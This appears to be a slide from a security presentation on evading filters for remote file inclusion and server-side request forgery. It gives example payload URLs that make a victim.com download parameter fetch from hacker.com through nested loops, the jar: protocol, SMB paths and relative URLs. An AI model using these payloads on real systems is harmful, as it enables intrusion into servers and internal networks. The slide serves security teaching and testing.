 Effective SECURITY
RFI/SSRF Evasion Techniques
RFI Loops
RFI Vulnerable Page Param Calls -> RFI Vulnerable Page Param Calls ->... Attacker Website
http://victim.com/download?path=http://victim.com/download?path=http://www.hacker.com
Unexpected Protocols
Java – the jar protocol – works for any zip file (jar:<url>!/{entry})
http://victim.com/download?path=jar:http://www.hacker.com/file.zip!/targetFile
ASP.net –
http://victim.com/download?path=smb://192.168.../pathToFile
Partial / Relative URLs
Relative URLs with missing protocols (requires developer to append http/https)
http://victim.com/download?path=www.hacker.com
HTTP replacements (// requires browser engine) and Shares (\\)
http://victim.com/download?path=//www.hacker.com